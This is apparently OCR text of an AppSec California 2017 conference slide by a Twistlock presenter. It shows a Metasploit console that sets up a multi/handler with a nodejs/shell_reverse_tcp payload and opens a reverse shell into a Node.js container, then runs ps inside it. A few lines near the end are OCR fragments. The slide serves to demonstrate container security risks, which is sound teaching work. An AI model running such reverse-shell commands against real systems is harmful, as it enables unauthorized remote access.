 AppSec
CALIFORNIA
=[ metasploit v4.13.6-dev ]
+ -- --=[ 1607 exploits - 914 auxiliary - 277 post ]
+ -- --=[ 458 payloads - 39 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf exploit(handler) > use exploit/multi/handler
msf exploit(handler) > set payload nodejs/shell_reverse_tcp
payload => nodejs/shell_reverse_tcp
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 172.17.0.3:4444
[*] Starting the payload handler...
[*] Command shell session 33 opened (172.17.0.3:4444 -> 172.17.0.4:58416) at 2016-12-25 12:55:36 +0000
ps
PID TTY TIME CMD
1 console 00:00:00 node
11 ? 00:00:00 sh
12 ? 00:00:00 ps
everse_tcp
4
4444 -> 172.17.0.
Chenxi Wang - Chief Strategy Officer
Twistlock
PRESENTER
APPSEC
CALIFORNIA
XXXX 2017 XXXX
January 23 - 25, 2017
Santa Monica, CA Annenberg Beach House